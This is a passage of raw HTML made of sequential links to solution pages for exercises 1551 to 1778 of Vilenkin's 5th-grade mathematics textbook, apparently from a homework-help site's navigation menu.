href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1551.html">1551</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1552.html">1552</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1553.html">1553</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1554.html">1554</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1555.html">1555</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1556.html">1556</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1557.html">1557</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1558.html">1558</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1559.html">1559</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1560.html">1560</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1561.html">1561</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1562.html">1562</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1563.html">1563</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1564.html">1564</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1565.html">1565</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1566.html">1566</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1567.html">1567</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1568.html">1568</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1569.html">1569</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1570.html">1570</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1571.html">1571</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1572.html">1572</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1573.html">1573</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1574.html">1574</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1575.html">1575</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1576.html">1576</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1577.html">1577</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1578.html">1578</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1579.html">1579</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1580.html">1580</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1581.html">1581</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1582.html">1582</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1583.html">1583</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1584.html">1584</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1585.html">1585</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1586.html">1586</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1587.html">1587</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1588.html">1588</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1589.html">1589</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1590.html">1590</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1591.html">1591</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1592.html">1592</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1593.html">1593</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1594.html">1594</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1595.html">1595</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1596.html">1596</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1597.html">1597</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1598.html">1598</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1599.html">1599</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1600.html">1600</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1601.html">1601</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1602.html">1602</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1603.html">1603</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1604.html">1604</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1605.html">1605</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1606.html">1606</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1607.html">1607</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1608.html">1608</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1609.html">1609</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1610.html">1610</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1611.html">1611</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1612.html">1612</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1613.html">1613</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1614.html">1614</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1615.html">1615</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1616.html">1616</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1617.html">1617</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1618.html">1618</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1619.html">1619</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1620.html">1620</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1621.html">1621</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1622.html">1622</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1623.html">1623</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1624.html">1624</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1625.html">1625</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1626.html">1626</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1627.html">1627</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1628.html">1628</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1629.html">1629</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1630.html">1630</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1631.html">1631</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1632.html">1632</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1633.html">1633</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1634.html">1634</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1635.html">1635</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1636.html">1636</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1637.html">1637</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1638.html">1638</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1639.html">1639</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1640.html">1640</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1641.html">1641</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1642.html">1642</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1643.html">1643</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1644.html">1644</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1645.html">1645</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1646.html">1646</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1647.html">1647</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1648.html">1648</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1649.html">1649</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1650.html">1650</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1651.html">1651</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1652.html">1652</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1653.html">1653</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1654.html">1654</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1655.html">1655</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1656.html">1656</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1657.html">1657</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1658.html">1658</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1659.html">1659</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1660.html">1660</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1661.html">1661</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1662.html">1662</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1663.html">1663</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1664.html">1664</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1665.html">1665</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1666.html">1666</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1667.html">1667</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1668.html">1668</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1669.html">1669</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1670.html">1670</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1671.html">1671</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1672.html">1672</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1673.html">1673</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1674.html">1674</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1675.html">1675</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1676.html">1676</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1677.html">1677</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1678.html">1678</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1679.html">1679</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1680.html">1680</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1681.html">1681</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1682.html">1682</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1683.html">1683</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1684.html">1684</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1685.html">1685</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1686.html">1686</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1687.html">1687</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1688.html">1688</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1689.html">1689</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1690.html">1690</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1691.html">1691</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1692.html">1692</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1693.html">1693</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1694.html">1694</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1695.html">1695</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1696.html">1696</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1697.html">1697</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1698.html">1698</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1699.html">1699</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1700.html">1700</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1701.html">1701</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1702.html">1702</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1703.html">1703</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1704.html">1704</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1705.html">1705</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1706.html">1706</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1707.html">1707</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1708.html">1708</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1709.html">1709</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1710.html">1710</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1711.html">1711</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1712.html">1712</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1713.html">1713</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1714.html">1714</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1715.html">1715</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1716.html">1716</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1717.html">1717</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1718.html">1718</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1719.html">1719</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1720.html">1720</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1721.html">1721</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1722.html">1722</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1723.html">1723</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1724.html">1724</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1725.html">1725</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1726.html">1726</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1727.html">1727</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1728.html">1728</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1729.html">1729</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1730.html">1730</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1731.html">1731</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1732.html">1732</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1733.html">1733</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1734.html">1734</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1735.html">1735</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1736.html">1736</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1737.html">1737</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1738.html">1738</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1739.html">1739</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1740.html">1740</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1741.html">1741</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1742.html">1742</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1743.html">1743</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1744.html">1744</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1745.html">1745</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1746.html">1746</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1747.html">1747</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1748.html">1748</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1749.html">1749</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1750.html">1750</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1751.html">1751</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1752.html">1752</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1753.html">1753</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1754.html">1754</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1756.html">1756</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1757.html">1757</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1758.html">1758</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1759.html">1759</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1760.html">1760</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1761.html">1761</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1762.html">1762</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1763.html">1763</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1764.html">1764</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1765.html">1765</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1766.html">1766</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1767.html">1767</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1768.html">1768</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1769.html">1769</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1770.html">1770</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1771.html">1771</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1772.html">1772</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1773.html">1773</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1774.html">1774</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1775.html">1775</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1776.html">1776</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1777.html">1777</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1778.html">1778</a><a 